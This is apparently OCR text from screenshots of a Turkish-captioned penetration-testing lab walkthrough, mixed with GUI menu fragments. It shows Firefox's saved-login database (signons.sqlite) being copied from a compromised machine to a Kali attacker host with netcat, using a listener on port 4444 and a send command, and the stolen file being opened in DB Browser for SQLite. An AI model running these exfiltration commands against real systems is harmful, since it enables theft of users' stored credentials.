 ● Tarayıcı verilerine erişim
nc -lvp 4444 > signons.sqlite : Tarayıcı login verilerinin kopyalanması için 4444 portunun dinlenmesi
nc -w 3 10.0.2.4 4444 < ~/.mozilla/firefox/k4m5fjw3.default/signons.sqlite : Verilerin Kali Linux’a kopyalanması
root@kali: /home/ka
File Actions Edit View Help
drwx------ 3 root root 4096 May 20 2012 ..
-rw-r--r-- 1 root root 0 May 20 2012 .parentlock
drwxr-xr-x 2 root root 4096 May 20 2012 Cache
-rw-r--r-- 1 root root 2227607 May 20 2012 XPC.mfasl
-rw-r--r-- 1 root root 999160 May 20 2012 XUL.mfasl
drwx------ 2 root root 4096 May 20 2012 bookmarkbackups
-rw-r--r-- 1 root root 6284 May 20 2012 bookmarks.html
-rw------- 1 root root 65536 May 20 2012 cert8.db
drwxr-xr-x 2 root root 4096 May 20 2012 chrome
-rw-r--r-- 1 root root 165 May 20 2012 compatibility.ini
-rw-r--r-- 1 root root 149019 May 20 2012 compreg.dat
-rw-r--r-- 1 root root 7168 May 20 2012 content-prefs.sqlite
-rw-r--r-- 1 root root 5120 May 20 2012 cookies.sqlite
-rw-r--r-- 1 root root 2576 May 20 2012 cookies.sqlite-journal
-rw-r--r-- 1 root root 2048 May 20 2012 downloads.sqlite
drwxr-xr-x 2 root root 4096 May 20 2012 extensions
-rw-r--r-- 1 root root 106 May 20 2012 extensions.cache
-rw-r--r-- 1 root root 116 May 20 2012 extensions.ini
-rw-r--r-- 1 root root 1182 May 20 2012 extensions.rdf
-rw-r--r-- 1 root root 4096 May 20 2012 formhistory.sqlite
-rw------- 1 root root 16384 May 20 2012 key3.db
-rw-r--r-- 1 root root 850 May 20 2012 localstore.rdf
-rw-r--r-- 1 root root 3313 May 20 2012 mimeTypes.rdf
-rw-r--r-- 1 root root 2048 May 20 2012 permissions.sqlite
-rw-r--r-- 1 root root 180224 May 20 2012 places.sqlite
-rw-r--r-- 1 root root 0 May 20 2012 places.sqlite-journal
-rw-r--r-- 1 root root 1273 May 20 2012 prefs.js
-rw-r--r-- 1 root root 12077 May 20 2012 search.json
-rw-r--r-- 1 root root 2048 May 20 2012 search.sqlite
-rw------- 1 root root 16384 May 20 2012 secmod.db
-rw------- 1 root root 7091 May 20 2012 sessionstore.bak
-rw------- 1 root root 6974 May 20 2012 sessionstore.js
-rw-r--r-- 1 root root 13312 May 20 2012 signons.sqlite
-rw-r--r-- 1 root root 9764864 May 20 2012 urlclassifier3.sqlite
-rw-r--r-- 1 root root 154 May 20 2012 urlclassifierkey3.txt
-rw-r--r-- 1 root root 3072 May 20 2012 webappsstore.sqlite
-rw-r--r-- 1 root root 100536 May 20 2012 xpti.dat
/root/.mozilla/firefox/k4m5fjw3.default
sh: line 27: /root/.mozilla/firefox/k4m5fjw3.default: is a directory
ls -la /root/.mozilla/firefox/k4m5fjw3.default/chrome
total 16
drwxr-xr-x 2 root root 4096 May 20 2012 .
drwx------ 6 root root 4096 May 20 2012 ..
-rw-r--r-- 1 root root 959 May 20 2012 userChrome-example.css
-rw-r--r-- 1 root root 663 May 20 2012 userContent-example.css
echo $0
sh
nc -w 3 10.0.2.4 4444 < ~/.mozilla/firefox/*.default/signons.sqlite
sh: line 30: /root/.mozilla/firefox/*.default/signons.sqlite: No such file or directory
nc -w 3 10.0.2.4 4444 < ~/.mozilla/firefox/k4m5fjw3.default/signons.sqlite
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 4444 > signons.sqlite
listening on [any] 4444 ...
10.0.2.5: inverse host lookup failed: Unknown host
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 44923
┌──(root㉿kali)-[/home/kali]
└─#
Home
kali - Thunar
File Edit View Go Bookmarks Help
kali
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Desktop Documents Downloads
Pictures Public Templates
cookies.sqlite downloads.sqlite formhistory.sqlite
places.sqlite search.sqlite signons.sqlite
"signons.sqlite" | 13.0 KiB (13,312 bytes) | SQLite3 database
DB Browser for SQLite - /home/kali/signons.sqlite
File Edit View Tools Help
New Database Open Database Write Changes Revert Changes Undo Open Project Save Project Attach Database Close Database
Database Structure Browse Data Edit Pragmas Execute SQL
Create Table Create Index Modify Table Delete Table Print Refresh
Name Type Schema
Tables (2)
moz_disabledHosts CREATE TABLE moz_disabledHosts (id INTEGER PRI
moz_logins CREATE TABLE moz_logins (id INTEGER PRIMARY KE
Indices (5)
moz_logins_encType_index CREATE INDEX moz_logins_encType_index ON moz_
moz_logins_guid_index CREATE INDEX moz_logins_guid_index ON moz_log
moz_logins_hostname_formSubmitU... CREATE INDEX moz_logins_hostname_formSubmi
moz_logins_hostname_httpRealm_in... CREATE INDEX moz_logins_hostname_httpRealm_i
moz_logins_hostname_index CREATE INDEX moz_logins_hostname_index ON mo
Views (0)
Triggers (0)
Edit Database Cell
Mode: Text
NULL
No cell active.
Type: NULL; Size: 0 bytes
Apply
Remote
Identity Select an identity to connect Upload
DBHub.io Local Current Database
Name Last modified Size Cor
SQL Log Plot DB Schema Remote
Read only UTF-8